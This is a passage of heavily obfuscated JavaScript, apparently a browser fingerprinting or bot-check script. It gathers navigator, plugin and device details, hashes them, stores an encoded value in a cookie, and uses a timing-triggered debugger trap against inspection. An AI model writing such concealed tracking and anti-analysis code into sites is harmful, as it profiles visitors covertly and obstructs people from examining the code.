function(_0x4f6351){_0x2ef562+=_0x4f6351;return _0x29c69f[_0xcb95('0x2f', '\x4d\x4a\x4c\x7a')](_0x16898d,_0x4f6351);};}function _0x372e8b(){var _0x4a1200={'\x56\x7a\x46':function _0x32658b(_0xb5dc4a,_0x170b9e){return _0xb5dc4a<_0x170b9e;},'\x48\x51\x49':function _0x3c17d6(_0x4bc0d0,_0x53a0ff){return _0x4bc0d0+_0x53a0ff;},'\x48\x56\x70':function _0x568a89(_0x5645bb){return _0x5645bb();}};var _0x485c69=_0xcb95('0x30', '\x4b\x25\x5b\x72')[_0xcb95('0x31', '\x4d\x25\x69\x33')]('\x7c'),_0x29ebb1=0x0;while(!![]){switch(_0x485c69[_0x29ebb1++]){case'\x30':var _0x58b453=new _0x538c32[_0xcb95('0x32', '\x21\x25\x4a\x5d')](_0xcb95('0x33', '\x6a\x4b\x67\x6f'));continue;case'\x31':return _0x353336;continue;case'\x32':for(var _0x5383b0=0x0;_0x4a1200[_0xcb95('0x34', '\x46\x39\x39\x66')](_0x5383b0,_0x520e45[_0xcb95('0x35', '\x32\x59\x38\x4e')]);_0x5383b0++){var _0x1e0b2a=_0x520e45[_0x5383b0][_0xcb95('0x36', '\x6a\x4e\x40\x6d')](0x0,_0x520e45[_0x5383b0][_0xcb95('0x37', '\x6f\x47\x40\x4f')]('\x3d'));var _0x2d6338=_0x520e45[_0x5383b0][_0xcb95('0x38', '\x71\x4b\x6a\x4c')](_0x4a1200[_0xcb95('0x39', '\x6d\x30\x6f\x69')](_0x520e45[_0x5383b0][_0xcb95('0x3a', '\x58\x63\x37\x74')]('\x3d'),0x1),_0x520e45[_0x5383b0][_0xcb95('0x3b', '\x44\x50\x56\x4e')]);if(_0x58b453[_0xcb95('0x3c', '\x47\x74\x75\x36')](_0x1e0b2a)){_0x353336[_0x353336[_0xcb95('0x35', '\x32\x59\x38\x4e')]]=_0x2d6338;}}continue;case'\x33':_0x4a1200[_0xcb95('0x3d', '\x72\x57\x64\x58')](_0x54d630);continue;case'\x34':var _0x353336=new _0x538c32[_0xcb95('0x3e', '\x71\x4b\x6a\x4c')]();continue;case'\x35':var _0x520e45=_0x179b58[_0xcb95('0x3f', '\x29\x76\x48\x72')][_0xcb95('0x40', '\x6d\x48\x6e\x65')]('\x3b');continue;}break;}}function _0x335d03(_0x424c18){var _0x2852b6={'\x56\x6d\x54':function _0x5357de(_0x312652,_0x22e4ad){return _0x312652+_0x22e4ad;},'\x4f\x63\x66':function _0xe38a08(_0x100a32){return _0x100a32();},'\x72\x77\x73':function _0x3cb193(_0x4825c9,_0x5f1014,_0x597169,_0x476e1d){return _0x4825c9(_0x5f1014,_0x597169,_0x476e1d);},'\x59\x6e\x55':function _0x399500(_0xf52c54){return _0xf52c54();},'\x6a\x42\x74':function _0x13ecf3(_0x3e6765,_0x5ec49f){return _0x3e6765<_0x5ec49f;},'\x70\x58\x73':function _0x109db0(_0x4a52fd,_0x5ea809){return _0x4a52fd(_0x5ea809);},'\x65\x4d\x7a':function _0x55ad2e(_0x371ef7,_0x2f466d){return _0x371ef7+_0x2f466d;},'\x72\x42\x71':function _0x374519(_0x4d881f,_0x19414b){return _0x4d881f+_0x19414b;},'\x6c\x45\x46':function _0x44a7ae(_0x231831,_0x28c6e8){return _0x231831-_0x28c6e8;},'\x4c\x75\x53':function _0x3580dd(_0x1e6acd,_0x556b64){return _0x1e6acd<_0x556b64;},'\x43\x4c\x4a':function _0x1ffbca(_0x1395d9,_0x234ca0){return _0x1395d9+_0x234ca0;},'\x4f\x4d\x4f':function _0x3e5f82(_0x473701,_0x1603de){return _0x473701%_0x1603de;}};var _0x1cbffd=_0xcb95('0x41', '\x6a\x4e\x40\x6d')[_0xcb95('0x42', '\x71\x4c\x41\x40')]('\x7c'),_0x33c941=0x0;while(!![]){switch(_0x1cbffd[_0x33c941++]){case'\x30':var _0xff8114='\x83\x4a\xf2\x60\x07\xd5\xf3\xf4';var _0x51d7c4=0x2;var _0x2a825e=0x0;var _0x8fb47e=[];for(var _0xd8fc4c=0x0;_0xd8fc4c<_0xff8114['\x6c\x65\x6e\x67\x74\x68'];_0xd8fc4c++){_0x8fb47e['\x70\x75\x73\x68'](_0xd8fc4c);}var _0x8ad6aa=_0x8fb47e.map(function(_0x23ffa3){return (_0x8fb47e[_0x23ffa3]%_0x51d7c4)?'':_0xff8114[_0x23ffa3];})['\x6a\x6f\x69\x6e']('');var _0x6b96f2=_0x8fb47e.map(function(_0xc648ef){return (_0x8fb47e[_0xc648ef]%_0x51d7c4)?_0xff8114[_0xc648ef]:'';})['\x6a\x6f\x69\x6e']('');var _0xb36041=[];for(var _0x300cde=0x0;_0x300cde<_0x8ad6aa['\x6c\x65\x6e\x67\x74\x68']+_0x6b96f2['\x6c\x65\x6e\x67\x74\x68'];_0x300cde++){_0xb36041['\x70\x75\x73\x68'](_0x300cde);}var _0xc368d6=_0xb36041.map(function(_0xbe1360){return _0xbe1360%_0x51d7c4==_0x2a825e?_0x8ad6aa[_0xbe1360/_0x51d7c4]:_0x6b96f2[_0xbe1360/_0x51d7c4|_0x2a825e];})['\x6a\x6f\x69\x6e']('');var _0xbf81f0='\x4e\xc9\x74\x4a\x83\x94\x12\x59';var _0x8feaa2=0x2;var _0xb28900=0x0;var _0x9e458f=[];for(var _0xc403fb=0x0;_0xc403fb<_0xbf81f0['\x6c\x65\x6e\x67\x74\x68'];_0xc403fb++){_0x9e458f['\x70\x75\x73\x68'](_0xc403fb);}var _0xee609e=_0x9e458f.map(function(_0x1f1715){return (_0x9e458f[_0x1f1715]%_0x8feaa2)?'':_0xbf81f0[_0x1f1715];})['\x6a\x6f\x69\x6e']('');var _0xc8851a=_0x9e458f.map(function(_0x886850){return (_0x9e458f[_0x886850]%_0x8feaa2)?_0xbf81f0[_0x886850]:'';})['\x6a\x6f\x69\x6e']('');var _0xd54880=[];for(var _0xe1eeb7=0x0;_0xe1eeb7<_0xee609e['\x6c\x65\x6e\x67\x74\x68']+_0xc8851a['\x6c\x65\x6e\x67\x74\x68'];_0xe1eeb7++){_0xd54880['\x70\x75\x73\x68'](_0xe1eeb7);}var _0x117530=_0xd54880.map(function(_0x649888){return _0x649888%_0x8feaa2==_0xb28900?_0xee609e[_0x649888/_0x8feaa2]:_0xc8851a[_0x649888/_0x8feaa2|_0xb28900];})['\x6a\x6f\x69\x6e']('');var _0xad5eb6='\x68\x25\xca\x89\x90\x36\x8a\x5d';var _0x68564a='';var _0xd32e6c='';for (var _0x52ead3=0x0;_0x52ead3<0x6;_0x52ead3++){_0x68564a+=_0xad5eb6[_0x52ead3];}for (var _0x13948f=0x6;_0x13948f<_0xad5eb6['\x6c\x65\x6e\x67\x74\x68'];_0x13948f++){_0xd32e6c+=_0xad5eb6[_0x13948f];}var _0x4bef68=_0xcb95('0x44', _0x117530);continue;case'\x31':_0x2852b6[_0xcb95('0x45', '\x71\x4b\x6a\x4c')](_0x54d630);continue;case'\x32':_0x2852b6[_0xcb95('0x46', '\x6d\x30\x6f\x69')](_0x54d630);continue;case'\x33':_0x2852b6[_0xcb95('0x47', '\x31\x5e\x6c\x67')](_0x1fcc00,_0xcb95('0x48', '\x69\x29\x52\x36'),_0x3f900f,0x14);continue;case'\x34':var _0x4e6fb8=_0x2852b6[_0xcb95('0x49', '\x72\x57\x64\x58')](_0x372e8b);continue;case'\x35':for(var _0x3eb110=0x0;_0x2852b6[_0xcb95('0x4a', '\x52\x44\x62\x24')](_0x3eb110,_0x4e6fb8[_0xcb95('0x4b', '\x31\x5e\x6c\x67')]);_0x3eb110++){_0x10e83d[_0x3eb110]=_0x2852b6[_0xcb95('0x4c', '\x47\x49\x7a\x37')](_0x35eb31,_0x424c18+_0x4e6fb8[_0x3eb110]);}continue;case'\x36':var _0xd482b3='';continue;case'\x37':var _0x3f900f;continue;case'\x38':var _0x45e345=_0x10e83d[_0xcb95('0x4d', '\x44\x50\x56\x4e')]();continue;case'\x39':_0x3f900f=_0x2852b6[_0xcb95('0x4e', '\x71\x4c\x41\x40')](btoa,_0x2852b6[_0xcb95('0x4f', '\x53\x6f\x33\x31')](_0x2852b6[_0xcb95('0x50', '\x72\x23\x77\x34')](_0x2852b6[_0xcb95('0x51', '\x71\x4b\x6a\x4c')](_0x2852b6[_0xcb95('0x52', '\x5a\x57\x69\x57')](_0xcb95(_0x2852b6[_0xcb95('0x53', '\x4b\x25\x5b\x72')](_0xb95c[_0xcb95('0x54', '\x56\x51\x30\x48')],0x1),_0x4bef68[_0xcb95('0x55', '\x53\x6f\x33\x31')](0x0,0x5)),_0xcb95('0x56', '\x21\x25\x4a\x5d')),_0x45e345),_0xcb95('0x57', '\x4d\x25\x69\x33')),_0xd482b3));continue;case'\x31\x30':_0xb95c[_0xcb95('0x58', '\x4d\x25\x69\x33')]();continue;case'\x31\x31':var _0x10e83d=new _0x538c32[_0xcb95('0x59', '\x21\x25\x4a\x5d')](_0x4e6fb8[_0xcb95('0x5a', '\x53\x6f\x33\x31')]);continue;case'\x31\x32':_0xb95c[_0xcb95('0x5b', '\x58\x72\x33\x59')](_0x2852b6[_0xcb95('0x5c', '\x71\x4b\x6a\x4c')](btoa,_0x424c18));continue;case'\x31\x33':for(var _0x3eb110=0x0;_0x2852b6[_0xcb95('0x5d', '\x53\x6f\x33\x31')](_0x3eb110,_0x4bef68[_0xcb95('0x5e', '\x4d\x4a\x4c\x7a')]);_0x3eb110++){_0xd482b3+=_0x2852b6[_0xcb95('0x5f', '\x70\x40\x4f\x35')](_0x4bef68[_0xcb95('0x60', '\x42\x50\x58\x46')](_0x3eb110),_0x45e345[_0xcb95('0x61', '\x6f\x47\x40\x4f')](_0x2852b6[_0xcb95('0x62', '\x47\x49\x7a\x37')](_0x3eb110,_0x45e345[_0xcb95('0x63', '\x6f\x56\x26\x64')])))[_0xcb95('0x64', '\x55\x47\x4b\x56')](0x10);}continue;}break;}}function _0x35eb31(_0x22384a){var _0x367a0f=0x0;for(var _0x545cfe=0x0;_0x29c69f[_0xcb95('0x65', '\x4a\x79\x5b\x32')](_0x545cfe,_0x22384a[_0xcb95('0x2e', '\x46\x74\x38\x70')]);_0x545cfe++){_0x367a0f+=_0x22384a[_0xcb95('0x66', '\x44\x50\x56\x4e')](_0x545cfe);}_0x29c69f[_0xcb95('0x67', '\x4d\x4b\x5b\x75')](_0x54d630);return _0x367a0f;}function _0x1fcc00(_0x19ee47,_0x39465e,_0x27a270){var _0x5939a1={'\x75\x6d\x56':function _0x9563ab(_0x1f0b33,_0xe084d9){return _0x1f0b33+_0xe084d9;},'\x74\x4b\x43':function _0x4c4621(_0x5a4fd5,_0x4d85c1){return _0x5a4fd5*_0x4d85c1;},'\x47\x61\x6a':function _0x44341e(_0x57a3b6,_0x3c428c){return _0x57a3b6+_0x3c428c;},'\x6d\x7a\x41':function _0xe4bed6(_0x3c3c1c,_0x41194f){return _0x3c3c1c+_0x41194f;},'\x48\x43\x43':function _0x1c3216(_0x1b38be,_0x34efba){return _0x1b38be+_0x34efba;},'\x69\x71\x42':function _0x3f9162(_0x2d8de9,_0x4fe469){return _0x2d8de9<_0x4fe469;},'\x78\x47\x67':function _0x1eb058(_0x223e2f,_0x19ec59){return _0x223e2f<_0x19ec59;}};var _0xaf70c=_0xcb95('0x68', '\x6a\x4e\x40\x6d')[_0xcb95('0x69', '\x57\x69\x6c\x31')]('\x7c'),_0x39e9c6=0x0;while(!![]){switch(_0xaf70c[_0x39e9c6++]){case'\x30':var _0x23c5a0='';continue;case'\x31':var _0x46d6dd='';continue;case'\x32':if(_0x27a270){var _0x1cbfa3=new _0x538c32[_0xcb95('0x6a', '\x6f\x56\x26\x64')]();_0x1cbfa3[_0xcb95('0x6b', '\x72\x23\x77\x34')](_0x5939a1[_0xcb95('0x6c', '\x46\x39\x39\x66')](_0x1cbfa3[_0xcb95('0x6d', '\x38\x5d\x77\x65')](),_0x5939a1[_0xcb95('0x6e', '\x6f\x56\x26\x64')](_0x27a270,0x3e8)));var _0x23c5a0=_0x5939a1[_0xcb95('0x6f', '\x43\x37\x25\x50')](_0xcb95('0x70', '\x28\x64\x72\x72'),_0x1cbfa3[_0xcb95('0x71', '\x56\x51\x30\x48')]());}continue;case'\x33':_0x179b58[_0xcb95('0x72', '\x42\x50\x58\x46')]=_0x5939a1[_0xcb95('0x73', '\x28\x64\x72\x72')](_0x5939a1[_0xcb95('0x74', '\x31\x5e\x6c\x67')](_0x19ee47+'\x3d'+_0x39465e,_0x23c5a0),_0xcb95('0x75', '\x59\x66\x24\x4c'));continue;case'\x34':var _0x10b6d8='';continue;case'\x35':for(var _0x39b041=0x0;_0x5939a1[_0xcb95('0x76', '\x6d\x30\x6f\x69')](_0x39b041,0x4);_0x39b041++){_0x10b6d8+=_0x1c140c[_0x39b041];}continue;case'\x36':for(var _0x1fd265=0x4;_0x5939a1[_0xcb95('0x77', '\x29\x76\x48\x72')](_0x1fd265,_0x1c140c[_0xcb95('0x78', '\x38\x5d\x77\x65')]);_0x1fd265++){_0x46d6dd+=_0x1c140c[_0x1fd265];}continue;case'\x37':var _0x1c140c=_0xcb95('0x79', '\x71\x4b\x6a\x4c');continue;}break;}}function _0x2486da(){var _0x195515={'\x5a\x6c\x63':function _0x316057(_0x347560,_0xc5650c){return _0x29c69f[_0xcb95('0x7a', '\x46\x39\x39\x66')](_0x347560,_0xc5650c);},'\x50\x6c\x67':function _0x29fe60(_0x1a6c46,_0x1424ce){return _0x1a6c46/_0x1424ce;},'\x4a\x51\x67':function _0x5c7a84(_0x51cd2f,_0xa36720){return _0x29c69f[_0xcb95('0x7b', '\x57\x69\x6c\x31')](_0x51cd2f,_0xa36720);},'\x6a\x73\x4b':function _0x38cdd7(_0x13db3a,_0x1d9761){return _0x29c69f[_0xcb95('0x7c', '\x58\x63\x37\x74')](_0x13db3a,_0x1d9761);}};function _0x86cc4e(_0x2ffd5f){if(_0x195515[_0xcb95('0x7d', '\x21\x25\x4a\x5d')]((''+_0x195515[_0xcb95('0x7e', '\x57\x69\x6c\x31')](_0x2ffd5f,_0x2ffd5f))[_0xcb95('0x7f', '\x52\x44\x62\x24')],0x1)||_0x195515[_0xcb95('0x80', '\x6d\x48\x6e\x65')](_0x195515[_0xcb95('0x81', '\x32\x59\x38\x4e')](_0x2ffd5f,0x14),0x0)){(function(){}[_0xcb95('0x82', '\x70\x40\x4f\x35')](_0xcb95('0x83', '\x59\x66\x24\x4c'))());}else{(function(){}[_0xcb95('0x84', '\x54\x31\x4d\x69')](_0xcb95('0x83', '\x59\x66\x24\x4c'))());}return _0x86cc4e(++_0x2ffd5f);}try{return _0x29c69f[_0xcb95('0x85', '\x6f\x37\x21\x25')](_0x86cc4e,0x0);}catch(_0x4d785a){}};function _0x54d630(){if(_0x29c69f[_0xcb95('0x86', '\x4d\x4a\x4c\x7a')](_0x29c69f[_0xcb95('0x87', '\x70\x40\x4f\x35')](new _0x538c32[_0xcb95('0x88', '\x47\x74\x75\x36')]()[_0xcb95('0x89', '\x52\x44\x62\x24')](),_0x15047c),0x1f4)){_0x2486da();}}function _0x261556(_0x2cacd9){var _0x1da20c={'\x6f\x70\x52':function _0x35fe9c(_0x47477d,_0x310fff){return _0x47477d<_0x310fff;},'\x78\x75\x4e':function _0x3ffe57(_0x1f7830,_0x120420){return _0x1f7830!==_0x120420;},'\x52\x42\x4b':function _0x3c1043(_0x4d17f1,_0x22e084){return _0x4d17f1(_0x22e084);},'\x79\x6d\x55':function _0x5b2160(_0x2e8c19,_0x2490fd){return _0x2e8c19+_0x2490fd;},'\x67\x4c\x4a':function _0x296b9e(_0x129088,_0x4a311a){return _0x129088+_0x4a311a;},'\x75\x58\x50':function _0x2748b8(_0x2e14e9){return _0x2e14e9();},'\x50\x64\x77':function _0x99015f(_0x329645,_0x5eda78){return _0x329645===_0x5eda78;},'\x6b\x49\x6a':function _0x41df14(_0x3fe551,_0x4b6ee4){return _0x3fe551===_0x4b6ee4;},'\x61\x47\x67':function _0x253700(_0x14f9ff,_0x490589){return _0x14f9ff(_0x490589);},'\x69\x56\x4e':function _0x2f09bb(_0x498bd0,_0xae5d64){return _0x498bd0(_0xae5d64);},'\x67\x61\x77':function _0x3afb6b(_0x170e14,_0x529418){return _0x170e14+_0x529418;},'\x6b\x59\x4e':function _0x4aa1de(_0x38fb4c,_0x333a95){return _0x38fb4c(_0x333a95);},'\x65\x53\x62':function _0x2beb48(_0x1c7d7e,_0x513138){return _0x1c7d7e+_0x513138;},'\x74\x61\x78':function _0x81c462(_0x114d2c,_0x64bf27){return _0x114d2c+_0x64bf27;},'\x47\x54\x73':function _0x4d1974(_0x57822d,_0x34adeb){return _0x57822d+_0x34adeb;},'\x67\x6b\x52':function _0x48c743(_0x4b282c,_0x722dc1){return _0x4b282c(_0x722dc1);},'\x4a\x65\x50':function _0x5cc665(_0x512764,_0x134fe2){return _0x512764==_0x134fe2;},'\x50\x71\x49':function _0x16971a(_0x2d38ea,_0x5f5a80){return _0x2d38ea==_0x5f5a80;},'\x66\x4d\x65':function _0x23908d(_0xc031b4,_0x1ca912){return _0xc031b4===_0x1ca912;},'\x4d\x7a\x62':function _0x22eeca(_0x43770c,_0xe9e7e){return _0x43770c>_0xe9e7e;},'\x59\x54\x43':function _0x3d0346(_0x2f56dd,_0x40680d){return _0x2f56dd(_0x40680d);},'\x46\x54\x4a':function _0x2f4831(_0x20eda4,_0x34d17a){return _0x20eda4+_0x34d17a;},'\x59\x43\x4a':function _0x39fbef(_0x2ec9d7,_0x56ed37){return _0x2ec9d7===_0x56ed37;},'\x45\x43\x50':function _0x544275(_0x1288ac,_0x2b78bd){return _0x1288ac(_0x2b78bd);},'\x57\x47\x79':function _0x1d7a0e(_0x9b21d,_0x5143b5){return _0x9b21d(_0x5143b5);}};var _0x3d0099=_0xcb95('0x8a', '\x4d\x4b\x5b\x75')[_0xcb95('0x8b', '\x58\x72\x33\x59')]('\x7c'),_0x35f9b3=0x0;while(!![]){switch(_0x3d0099[_0x35f9b3++]){case'\x30':var _0x49403c=new Array();continue;case'\x31':var _0x4bddb7=_0x2da109[_0xcb95('0x8c', '\x72\x57\x64\x58')](0x0,0x4);continue;case'\x32':var _0x2da109=_0xcb95('0x8d', '\x6e\x55\x51\x46');continue;case'\x33':for(var _0x1e67c4=0x0;_0x1da20c[_0xcb95('0x8e', '\x6e\x37\x33\x23')](_0x1e67c4,_0x2cacd9[_0xcb95('0x8f', '\x47\x49\x7a\x37')]);_0x1e67c4++){var _0x532b81=_0x2cacd9[_0x1e67c4][0x0];var _0x171f5a=_0x2cacd9[_0x1e67c4][0x2];switch(_0x2cacd9[_0x1e67c4][0x1]){case _0xcb95('0x90', '\x59\x66\x24\x4c'):try{if(_0x1da20c[_0xcb95('0x91', '\x58\x63\x37\x74')](typeof _0x171f5a(),_0xcb95('0x92', '\x72\x57\x64\x58'))){_0x49403c[_0x49403c[_0xcb95('0x93', '\x70\x6e\x5a\x4e')]]=_0x1da20c[_0xcb95('0x94', '\x70\x40\x4f\x35')](_0x3d00cc,_0x1da20c[_0xcb95('0x95', '\x72\x23\x77\x34')](_0x532b81,_0xcb95('0x96', '\x29\x76\x48\x72')));}else{_0x49403c[_0x49403c[_0xcb95('0x97', '\x47\x74\x75\x36')]]=_0x3d00cc(_0x532b81+_0xcb95('0x98', '\x58\x72\x33\x59'));}}catch(_0x42fcf1){_0x49403c[_0x49403c[_0xcb95('0x99', '\x28\x64\x72\x72')]]=_0x3d00cc(_0x1da20c[_0xcb95('0x9a', '\x72\x57\x64\x58')](_0x532b81,_0xcb95('0x9b', '\x72\x57\x64\x58')));}break;case _0xcb95('0x9c', '\x5a\x57\x69\x57'):try{try{_0x254c7c=_0x1da20c[_0xcb95('0x9d', '\x31\x5e\x6c\x67')](_0x171f5a);if(_0x1da20c[_0xcb95('0x9e', '\x4d\x4a\x4c\x7a')](typeof _0x254c7c,_0xcb95('0x9f', '\x57\x69\x6c\x31'))){_0x49403c[_0x49403c[_0xcb95('0xa0', '\x21\x25\x4a\x5d')]]=_0x3d00cc(_0x1da20c[_0xcb95('0xa1', '\x37\x64\x45\x39')](_0x532b81,_0xcb95('0xa2', '\x4d\x4b\x5b\x75')));}else if(_0x1da20c[_0xcb95('0xa3', '\x6f\x47\x40\x4f')](_0x254c7c,null)){_0x49403c[_0x49403c[_0xcb95('0xa4', '\x24\x31\x23\x4c')]]=_0x1da20c[_0xcb95('0xa5', '\x6f\x42\x77\x45')](_0x3d00cc,_0x1da20c[_0xcb95('0xa6', '\x71\x4b\x6a\x4c')](_0x532b81,_0xcb95('0xa7', '\x70\x6e\x5a\x4e')));}else{_0x49403c[_0x49403c[_0xcb95('0xa8', '\x72\x57\x64\x58')]]=_0x1da20c[_0xcb95('0xa9', '\x52\x44\x62\x24')](_0x3d00cc,_0x1da20c[_0xcb95('0xaa', '\x58\x72\x33\x59')](_0x532b81+'\x3d',_0x254c7c[_0xcb95('0xab', '\x6a\x4e\x40\x6d')]()));}}catch(_0x580044){_0x49403c[_0x49403c[_0xcb95('0xac', '\x29\x76\x48\x72')]]=_0x1da20c[_0xcb95('0xad', '\x47\x74\x75\x36')](_0x3d00cc,_0x1da20c[_0xcb95('0xae', '\x31\x5e\x6c\x67')](_0x532b81,_0xcb95('0xaf', '\x6f\x56\x26\x64')));break;}break;}catch(_0x5918dc){_0x49403c[_0x49403c[_0xcb95('0xb0', '\x58\x63\x37\x74')]]=_0x1da20c[_0xcb95('0xb1', '\x4b\x25\x5b\x72')](_0x3d00cc,_0x1da20c[_0xcb95('0xb2', '\x6a\x4e\x40\x6d')](_0x1da20c[_0xcb95('0xb3', '\x38\x5d\x77\x65')](_0x532b81,'\x3d'),_0x5918dc));}break;case _0xcb95('0xb4', '\x56\x51\x30\x48'):try{var _0x35cc01=_0xcb95('0xb5', '\x44\x50\x56\x4e')[_0xcb95('0xb6', '\x46\x74\x38\x70')]('\x7c'),_0x3e3e74=0x0;while(!![]){switch(_0x35cc01[_0x3e3e74++]){case'\x30':for(var _0x123f9e=0x0;_0x1da20c[_0xcb95('0xb7', '\x6a\x4b\x67\x6f')](_0x123f9e,_0x51adf2[_0xcb95('0xb8', '\x71\x4b\x6a\x4c')]);_0x123f9e++){_0x49403c[_0x49403c[_0xcb95('0xb9', '\x57\x69\x6c\x31')]]=_0x1da20c[_0xcb95('0xba', '\x32\x59\x38\x4e')](_0x3d00cc,_0x1da20c[_0xcb95('0xbb', '\x31\x5e\x6c\x67')](_0xcb95('0xbc', '\x6d\x48\x6e\x65'),_0x51adf2[_0x123f9e]));}continue;case'\x31':try{var _0x113273=_0x56fac3[_0xcb95('0xbd', '\x37\x64\x45\x39')][_0xcb95('0xbe', '\x4d\x25\x69\x33')];if(_0x1da20c[_0xcb95('0xbf', '\x4d\x4b\x5b\x75')](_0x113273,0x0)||_0x1da20c[_0xcb95('0xc0', '\x38\x5d\x77\x65')](_0x113273,null)){_0x49403c[_0x49403c[_0xcb95('0x78', '\x38\x5d\x77\x65')]]=_0x1da20c[_0xcb95('0xc1', '\x28\x64\x72\x72')](_0x3d00cc,_0xcb95('0xc2', '\x4b\x25\x5b\x72'));break;}}catch(_0x5bfb3a){_0x49403c[_0x49403c[_0xcb95('0x7f', '\x52\x44\x62\x24')]]=_0x1da20c[_0xcb95('0xc3', '\x44\x50\x56\x4e')](_0x3d00cc,_0xcb95('0xc4', '\x71\x4b\x6a\x4c'));break;}continue;case'\x32':for(var _0x123f9e=0x0;_0x123f9e<_0x56fac3[_0xcb95('0xbd', '\x37\x64\x45\x39')][_0xcb95('0xc5', '\x4a\x79\x5b\x32')];_0x123f9e++){var _0xa844ee=_0xcb95('0xc6', '\x6d\x48\x6e\x65')[_0xcb95('0xc7', '\x56\x51\x30\x48')]('\x7c'),_0x3903ec=0x0;while(!![]){switch(_0xa844ee[_0x3903ec++]){case'\x30':var _0x109f36=_0x56fac3[_0xcb95('0xbd', '\x37\x64\x45\x39')][_0x123f9e][_0xcb95('0xc8', '\x21\x25\x4a\x5d')];continue;case'\x31':if(_0x1da20c[_0xcb95('0xc9', '\x44\x50\x56\x4e')](typeof _0x56fac3[_0xcb95('0xca', '\x6a\x4e\x40\x6d')][_0x123f9e],_0xcb95('0xcb', '\x6e\x55\x51\x46'))){_0x49403c[_0x49403c[_0xcb95('0xc5', '\x4a\x79\x5b\x32')]]=_0x1da20c[_0xcb95('0xcc', '\x6f\x56\x26\x64')](_0x3d00cc,_0xcb95('0xcd', '\x46\x74\x38\x70'));break;}continue;case'\x32':if(_0x1da20c[_0xcb95('0xce', '\x21\x25\x4a\x5d')](_0x51adf2[_0xcb95('0xcf', '\x72\x23\x77\x34')](_0x4ae5b6),0x0)){_0x51adf2[_0xcb95('0xd0', '\x6a\x4e\x40\x6d')](_0x4ae5b6);}continue;case'\x33':if(_0x1da20c[_0xcb95('0xd1', '\x31\x5e\x6c\x67')](typeof _0x109f36,_0xcb95('0xd2', '\x52\x44\x62\x24'))){_0x4ae5b6=_0xcb95('0xd3', '\x29\x76\x48\x72');}else if(_0x1da20c[_0xcb95('0xd4', '\x70\x6e\x5a\x4e')](_0x109f36[_0xcb95('0xd5', '\x42\x50\x58\x46')]('\x2e')[_0xcb95('0xd6', '\x4d\x4b\x5b\x75')],0x1)){_0x4ae5b6=_0x109f36[_0xcb95('0xd7', '\x6f\x37\x21\x25')]('\x2e')[_0xcb95('0xd8', '\x44\x50\x56\x4e')]();}continue;case'\x34':var _0x4ae5b6=_0xcb95('0xd9', '\x46\x74\x38\x70');continue;}break;}}continue;case'\x33':try{_0x123f9e=_0x51adf2[_0xcb95('0xda', '\x53\x6f\x33\x31')]('\x69');}catch(_0x2cb628){_0x49403c[_0x49403c[_0xcb95('0xdb', '\x6d\x30\x6f\x69')]]=_0x1da20c[_0xcb95('0xdc', '\x6f\x47\x40\x4f')](_0x3d00cc,_0xcb95('0xdd', '\x31\x5e\x6c\x67'));break;}continue;case'\x34':var _0x51adf2=[];continue;}break;}}catch(_0x32882a){_0x49403c[_0x49403c[_0xcb95('0xb9', '\x57\x69\x6c\x31')]]=_0x1da20c[_0xcb95('0xde', '\x4d\x25\x69\x33')](_0x3d00cc,_0x1da20c[_0xcb95('0xdf', '\x42\x50\x58\x46')](_0xcb95('0xe0', '\x56\x51\x30\x48'),_0x32882a));}break;case _0xcb95('0xe1', '\x53\x6f\x33\x31'):if(_0x1da20c[_0xcb95('0xe2', '\x46\x74\x38\x70')](_0x532b81,_0xcb95('0xe3', '\x6f\x37\x21\x25'))){try{var _0x300b4b='';var _0x6a7fe5=navigator[_0xcb95('0xe4', '\x6a\x4e\x40\x6d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xcb95('0xe5', '\x55\x47\x4b\x56')](_0x6a7fe5)){_0x300b4b=_0xcb95('0xe6', '\x55\x47\x4b\x56');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xcb95('0xe7', '\x62\x52\x39\x44')](_0x6a7fe5)){_0x300b4b=_0xcb95('0xe8', '\x5a\x57\x69\x57');}else{_0x300b4b=_0xcb95('0xe9', '\x62\x52\x39\x44');}_0x49403c[_0x49403c[_0xcb95('0xb8', '\x71\x4b\x6a\x4c')]]=_0x1da20c[_0xcb95('0xea', '\x62\x52\x39\x44')](_0x3d00cc,_0x1da20c[_0xcb95('0xeb', '\x72\x23\x77\x34')](_0x1da20c[_0xcb95('0xec', '\x70\x40\x4f\x35')](_0x532b81,'\x3d'),_0x300b4b));}catch(_0xd07a89){_0x49403c[_0x49403c[_0xcb95('0xed', '\x6f\x42\x77\x45')]]=_0x1da20c[_0xcb95('0xee', '\x69\x29\x52\x36')](_0x3d00cc,_0x1da20c[_0xcb95('0xef', '\x6a\x4b\x67\x6f')](_0x1da20c[_0xcb95('0xf0', '\x56\x51\x30\x48')](_0x532b81,_0xcb95('0xf1', '\x52\x44\x62\x24')),_0xd07a89[_0xcb95('0xf2', '\x6e\x55\x51\x46')]()));}}break;}_0x1da20c[_0xcb95('0xf3', '\x42\x50\x58\x46')](_0x54d630);}continue;case'\x34':var _0x595dc7=_0x2da109[_0xcb95('0xf4', '\x56\x51\x30\x48')](0x4);continue;case'\x35':var _0x254c7c='';continue;case'\x36':return _0x49403c[_0xcb95('0xf5', '\x59\x66\x24\x4c')]();continue;}break;}}var _0x3b43f=[[_0xcb95('0xf6', '\x4b\x25\x5b\x72'),_0xcb95('0xf7', '\x62\x52\x39\x44'),function(){return navigator;}],[_0xcb95('0xf8', '\x53\x6f\x33\x31'),_0xcb95('0xf9', '\x6d\x30\x6f\x69'),function(){return navigator[_0xcb95('0xfa', '\x56\x51\x30\x48')];}],[_0xcb95('0xfb', '\x6f\x47\x40\x4f'),_0xcb95('0xfc', '\x59\x66\x24\x4c'),function(){return navigator[_0xcb95('0xfd', '\x6d\x48\x6e\x65')];}],[_0xcb95('0xfe', '\x46\x39\x39\x66'),_0xcb95('0xff', '\x70\x40\x4f\x35'),function(){return _0x29c69f[_0xcb95('0x100', '\x29\x76\x48\x72')](navigator[_0xcb95('0x101', '\x5a\x44\x65\x33')][_0xcb95('0xed', '\x6f\x42\x77\x45')],0x0);}],[_0xcb95('0x102', '\x24\x31\x23\x4c'),_0xcb95('0x103', '\x4d\x4b\x5b\x75'),function(){return navigator[_0xcb95('0x104', '\x31\x5e\x6c\x67')];}],[_0xcb95('0x105', '\x58\x63\x37\x74'),_0xcb95('0x106', '\x71\x4b\x6a\x4c'),function(){return navigator[_0xcb95('0x107', '\x28\x64\x72\x72')];}],[_0xcb95('0x108', '\x43\x37\x25\x50'),_0xcb95('0x109', 